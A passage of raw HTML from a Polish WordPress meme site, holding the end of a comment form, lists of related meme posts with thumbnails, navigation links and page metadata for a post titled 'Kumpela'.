for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p><p class="wpgdprc-checkbox
comment-form-wpgdprc">
<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
<label for="wpgdprc">
Korzystając z formularza zgadzam się na przechowywanie i przetwarzanie moich danych w witrynie.
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='22361' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1f65c60878" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="127"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></section><div class="g1-comment-type g1-comment-type-fb g1-on-demand"><p class="g1-notice g1-notice-loading">Ładowanie&hellip;</p><div class="g1-comment-count" data-bimber-fb-comment-count="0" data-bimber-post-id="22361" data-bimber-nonce="c52616d542">
<span class="fb_comments_count" data-bimber-graph-api-url="https://redmik.pl/najlepsze-demotywatory/kumpela/">0</span></div><div class="g1-comment-list"></div></div></div><aside class="g1-related-entries"><h2 class="g1-beta g1-beta-2nd g1-collection-title"><span>Może Ci się spodobać</span></h2><div class="g1-collection g1-collection-columns-2"><div class="g1-collection-viewport"><ul class="g1-collection-items  "><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23420 post type-post status-publish format-image has-post-thumbnail category-memy-me-gusta post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Matematyk" class="g1-frame" href="https://redmik.pl/memy-me-gusta/matematyk-2/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2024/02/424983610_2672980492869168_2111688127161384372_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2024/02/424983610_2672980492869168_2111688127161384372_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2024/02/424983610_2672980492869168_2111688127161384372_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2024/02/424983610_2672980492869168_2111688127161384372_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>25</strong><span> Polubienia</span></span></p>
<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">w</span> <a href="https://redmik.pl/kategoria/memy-me-gusta/" class="entry-category entry-category-item-88">Memy Me Gusta</a></span></span></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-me-gusta/matematyk-2/" rel="bookmark">Matematyk</a></h3></header></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23416 post type-post status-publish format-image has-post-thumbnail category-polskie-memy post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Weekend" class="g1-frame" href="https://redmik.pl/polskie-memy/weekend-13/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2024/02/424961454_2672980319535852_4363403251540846126_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2024/02/424961454_2672980319535852_4363403251540846126_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2024/02/424961454_2672980319535852_4363403251540846126_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2024/02/424961454_2672980319535852_4363403251540846126_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>19</strong><span> Polubienia</span></span></p>
<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">w</span> <a href="https://redmik.pl/kategoria/polskie-memy/" class="entry-category entry-category-item-330">Polskie memy</a></span></span></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/polskie-memy/weekend-13/" rel="bookmark">Weekend</a></h3></header></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23412 post type-post status-publish format-image has-post-thumbnail category-memy-o-kacu post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Kubki" class="g1-frame" href="https://redmik.pl/memy-o-kacu/kubki/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2024/02/424999935_1065902031315397_5716435906935029229_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2024/02/424999935_1065902031315397_5716435906935029229_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2024/02/424999935_1065902031315397_5716435906935029229_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2024/02/424999935_1065902031315397_5716435906935029229_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>62</strong><span> Polubienia</span></span></p>
<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">w</span> <a href="https://redmik.pl/kategoria/memy-o-kacu/" class="entry-category entry-category-item-84">Memy o kacu</a></span></span></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-o-kacu/kubki/" rel="bookmark">Kubki</a></h3></header></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23361 post type-post status-publish format-image has-post-thumbnail category-najlepsze-demotywatory post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Matematyka" class="g1-frame" href="https://redmik.pl/najlepsze-demotywatory/matematyka-4/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2023/09/382236585_1165775381492380_8191118397722112113_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2023/09/382236585_1165775381492380_8191118397722112113_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2023/09/382236585_1165775381492380_8191118397722112113_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2023/09/382236585_1165775381492380_8191118397722112113_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>36</strong><span> Polubienia</span></span></p>
<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">w</span> <a href="https://redmik.pl/kategoria/najlepsze-demotywatory/" class="entry-category entry-category-item-309">Najlepsze demotywatory</a></span></span></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/najlepsze-demotywatory/matematyka-4/" rel="bookmark">Matematyka</a></h3></header></div></article></li></ul></div></div></aside><nav class="g1-nav-single"><div class="g1-nav-single-inner"><p class="g1-single-nav-label screen-reader-text">Zobacz więcej</p><ul class="g1-nav-single-links"><li class="g1-nav-single-prev"><a href="https://redmik.pl/memy-o-facetach/mezczyzni-20/" rel="prev"><strong class="g1-meta">Poprzedni artykuł</strong>  <span class="g1-delta g1-delta-1st">Mężczyźni</span></a></li><li class="g1-nav-single-next"><a href="https://redmik.pl/memy-18/sen-9/" rel="next"><strong class="g1-meta">Następny artykuł</strong> <span class="g1-delta g1-delta-1st">Sen</span></a></li></ul></div></nav><aside class="g1-more-from"><h2 class="g1-beta g1-beta-2nd g1-collection-title"><span>Więcej z: <a href="https://redmik.pl/kategoria/najlepsze-demotywatory/">Najlepsze demotywatory</a></span></h2><div class="g1-collection g1-collection-columns-2"><div class="g1-collection-viewport"><ul class="g1-collection-items"><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-23361 post type-post status-publish format-image has-post-thumbnail category-najlepsze-demotywatory post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Matematyka" class="g1-frame" href="https://redmik.pl/najlepsze-demotywatory/matematyka-4/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2023/09/382236585_1165775381492380_8191118397722112113_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2023/09/382236585_1165775381492380_8191118397722112113_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2023/09/382236585_1165775381492380_8191118397722112113_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2023/09/382236585_1165775381492380_8191118397722112113_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>36</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/najlepsze-demotywatory/matematyka-4/" rel="bookmark">Matematyka</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2023-09-29T12:47:03+01:00">29 września 2023, 12:47</time></p></footer></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-22982 post type-post status-publish format-image has-post-thumbnail category-najlepsze-demotywatory post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Kraj" class="g1-frame" href="https://redmik.pl/najlepsze-demotywatory/kraj-3/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2023/02/327891402_721379959663478_3187555067535682310_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2023/02/327891402_721379959663478_3187555067535682310_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2023/02/327891402_721379959663478_3187555067535682310_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2023/02/327891402_721379959663478_3187555067535682310_n-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2023/02/327891402_721379959663478_3187555067535682310_n-561x316.jpg 561w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>8</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/najlepsze-demotywatory/kraj-3/" rel="bookmark">Kraj</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2023-02-05T11:38:27+01:00">5 lutego 2023, 11:38</time></p></footer></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-22724 post type-post status-publish format-image has-post-thumbnail category-najlepsze-demotywatory post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Myśli" class="g1-frame" href="https://redmik.pl/najlepsze-demotywatory/mysli/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2023/01/312117219_679887890159445_1820235044765453913_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2023/01/312117219_679887890159445_1820235044765453913_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2023/01/312117219_679887890159445_1820235044765453913_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2023/01/312117219_679887890159445_1820235044765453913_n-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2023/01/312117219_679887890159445_1820235044765453913_n-561x316.jpg 561w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>9</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/najlepsze-demotywatory/mysli/" rel="bookmark">Myśli</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2023-01-14T14:23:30+01:00">14 stycznia 2023, 14:23</time></p></footer></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-22712 post type-post status-publish format-image has-post-thumbnail category-najlepsze-demotywatory post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Chorobowe" class="g1-frame" href="https://redmik.pl/najlepsze-demotywatory/chorobowe/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2023/01/325196492_1462525207817230_1115221329031458901_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2023/01/325196492_1462525207817230_1115221329031458901_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2023/01/325196492_1462525207817230_1115221329031458901_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2023/01/325196492_1462525207817230_1115221329031458901_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>10</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/najlepsze-demotywatory/chorobowe/" rel="bookmark">Chorobowe</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2023-01-13T14:00:26+01:00">13 stycznia 2023, 14:00</time></p></footer></div></article></li></ul></div></div></aside><aside class="g1-dont-miss"><h2 class="g1-beta g1-beta-2nd g1-collection-title"><span>Nie przegap</span></h2><div class="g1-collection g1-collection-columns-2"><div class="g1-collection-viewport"><ul class="g1-collection-items"><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-20887 post type-post status-publish format-image has-post-thumbnail category-memy-dla-doroslych post_format-post-format-image snax_format-image"><div class="entry-featured-media entry-media-nsfw " ><a title="Masaż" class="g1-frame" href="https://redmik.pl/memy-dla-doroslych/masaz/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2022/07/295292570_605799534334304_5289563744319420553_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2022/07/295292570_605799534334304_5289563744319420553_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2022/07/295292570_605799534334304_5289563744319420553_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2022/07/295292570_605799534334304_5289563744319420553_n-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2022/07/295292570_605799534334304_5289563744319420553_n-561x316.jpg 561w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span><div class="g1-nsfw"><div class="g1-nsfw-inner"><i class="g1-nsfw-icon"></i><div class="g1-nsfw-title g1-delta g1-delta-1st">Ten obiekt może zawierać treści nieodpowiednie dla niepełnoletnich.</div><div class="g1-nsfw-desc g1-meta">Kliknij by zobaczyć wpis</div></div></div></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>12</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-dla-doroslych/masaz/" rel="bookmark">Masaż</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2022-07-23T12:26:28+01:00">23 lipca 2022, 12:26</time></p></footer></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-14498 post type-post status-publish format-image has-post-thumbnail category-memy-o-pracy category-memy-o-pracy-zdalnej tag-praca post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Praca" class="g1-frame" href="https://redmik.pl/memy-o-pracy/praca-20/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2021/04/175055000_1140547699795983_2281255995601982846_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2021/04/175055000_1140547699795983_2281255995601982846_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2021/04/175055000_1140547699795983_2281255995601982846_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2021/04/175055000_1140547699795983_2281255995601982846_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>7</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-o-pracy/praca-20/" rel="bookmark">Praca</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2021-04-17T11:25:51+01:00">17 kwietnia 2021, 11:25</time></p></footer></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-20010 post type-post status-publish format-image has-post-thumbnail category-memy-maz-i-zona post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Fryzier" class="g1-frame" href="https://redmik.pl/memy-maz-i-zona/fryzier/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2022/05/280738714_315227480790351_3864487877641292520_n-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2022/05/280738714_315227480790351_3864487877641292520_n-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2022/05/280738714_315227480790351_3864487877641292520_n-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2022/05/280738714_315227480790351_3864487877641292520_n-384x216.jpg 384w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>7</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-maz-i-zona/fryzier/" rel="bookmark">Fryzier</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2022-05-21T11:10:40+01:00">21 maja 2022, 11:10</time></p></footer></div></article></li><li class="g1-collection-item g1-collection-item-1of3"><article class="entry-tpl-grid entry-tpl-grid-m post-4424 post type-post status-publish format-image has-post-thumbnail category-memy-na-dzien-dobry post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><a title="Królowie" class="g1-frame" href="https://redmik.pl/memy-na-dzien-dobry/krolowie/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2021/03/f0e3c1638ed1f173b0285b9a4bce3c774514-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2021/03/f0e3c1638ed1f173b0285b9a4bce3c774514-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2021/03/f0e3c1638ed1f173b0285b9a4bce3c774514-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/f0e3c1638ed1f173b0285b9a4bce3c774514-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2021/03/f0e3c1638ed1f173b0285b9a4bce3c774514-550x312.jpg 550w" data-sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></a></div><p class="entry-flags">
<a class="entry-flag entry-flag-hot" href="https://redmik.pl/gorace/" title="Gorące">
Gorące					</a>
<a class="entry-flag entry-flag-popular" href="https://redmik.pl/popularne/" title="Popularne">
Popularne					</a></p><div class="entry-body"><header class="entry-header"><div class="entry-before-title"><p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>23</strong><span> Polubienia</span></span></p></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://redmik.pl/memy-na-dzien-dobry/krolowie/" rel="bookmark">Królowie</a></h3></header><footer><p class="g1-meta entry-meta entry-byline ">
<time class="entry-date" datetime="2021-03-15T19:40:21+01:00">15 marca 2021, 19:40</time></p></footer></div></article></li></ul></div></div></aside><meta itemprop="mainEntityOfPage" content="https://redmik.pl/najlepsze-demotywatory/kumpela/"/><meta itemprop="dateModified"
content="2022-12-23T12:53:39"/><span itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="RedMik.pl" /><meta itemprop="url" content="https://redmik.pl" />
<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://redmik.pl/wp-content/uploads/2021/03/logo.png" />
</span>
</span>
<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://redmik.pl/wp-content/uploads/2022/12/321252660_1372915470115744_7702449349821276720_n.jpg" /><meta itemprop="width" content="526" /><meta itemprop="height" content="706" />
</span>
<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="name" content="dominik" >
</span></article><a class="g1-teaser g1-teaser-prev" href="https://redmik.pl/memy-o-facetach/mezczyzni-20/"><div class="g1-teaser-arrow"></div><article class="entry-tpl-listxxs post-22357 post type-post status-publish format-image has-post-thumbnail category-memy-o-facetach post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img data-expand="600" width="150" height="150" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 150 150'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2022/12/320930925_1145305912802256_4338406816549119104_n-150x150.jpg" class="lazyload attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2022/12/320930925_1145305912802256_4338406816549119104_n-150x150.jpg 150w, https://redmik.pl/wp-content/uploads/2022/12/320930925_1145305912802256_4338406816549119104_n-300x300.jpg 300w, https://redmik.pl/wp-content/uploads/2022/12/320930925_1145305912802256_4338406816549119104_n-192x192.jpg 192w, https://redmik.pl/wp-content/uploads/2022/12/320930925_1145305912802256_4338406816549119104_n-384x384.jpg 384w, https://redmik.pl/wp-content/uploads/2022/12/320930925_1145305912802256_4338406816549119104_n-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2022/12/320930925_1145305912802256_4338406816549119104_n-220x220.jpg 220w, https://redmik.pl/wp-content/uploads/2022/12/320930925_1145305912802256_4338406816549119104_n-364x364.jpg 364w, https://redmik.pl/wp-content/uploads/2022/12/320930925_1145305912802256_4338406816549119104_n-440x440.jpg 440w, https://redmik.pl/wp-content/uploads/2022/12/320930925_1145305912802256_4338406816549119104_n-48x48.jpg 48w, https://redmik.pl/wp-content/uploads/2022/12/320930925_1145305912802256_4338406816549119104_n-96x96.jpg 96w, https://redmik.pl/wp-content/uploads/2022/12/320930925_1145305912802256_4338406816549119104_n-311x311.jpg 311w, https://redmik.pl/wp-content/uploads/2022/12/320930925_1145305912802256_4338406816549119104_n-313x313.jpg 313w, https://redmik.pl/wp-content/uploads/2022/12/320930925_1145305912802256_4338406816549119104_n.jpg 526w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></div></div><header class="entry-header"><h3 class="g1-epsilon g1-epsilon-1st entry-title">Mężczyźni</h3></header></article>
</a><a class="g1-teaser g1-teaser-next" href="https://redmik.pl/memy-18/sen-9/"><div class="g1-teaser-arrow"></div><article class="entry-tpl-listxxs post-22365 post type-post status-publish format-image has-post-thumbnail category-memy-18 post_format-post-format-image snax_format-image"><div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img data-expand="600" width="150" height="150" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 150 150'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2022/12/321260102_8449190265154727_4571685628646915082_n-150x150.jpg" class="lazyload attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://redmik.pl/wp-content/uploads/2022/12/321260102_8449190265154727_4571685628646915082_n-150x150.jpg 150w, https://redmik.pl/wp-content/uploads/2022/12/321260102_8449190265154727_4571685628646915082_n-192x192.jpg 192w, https://redmik.pl/wp-content/uploads/2022/12/321260102_8449190265154727_4571685628646915082_n-384x384.jpg 384w, https://redmik.pl/wp-content/uploads/2022/12/321260102_8449190265154727_4571685628646915082_n-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2022/12/321260102_8449190265154727_4571685628646915082_n-220x220.jpg 220w, https://redmik.pl/wp-content/uploads/2022/12/321260102_8449190265154727_4571685628646915082_n-440x440.jpg 440w, https://redmik.pl/wp-content/uploads/2022/12/321260102_8449190265154727_4571685628646915082_n-311x311.jpg 311w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></div></div><header class="entry-header"><h3 class="g1-epsilon g1-epsilon-1st entry-title">Sen</h3></header></article>
</a></div></div><div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3"><aside id="search-2" class="widget widget_search"><div role="search" class="search-form-wrapper"><form method="get"
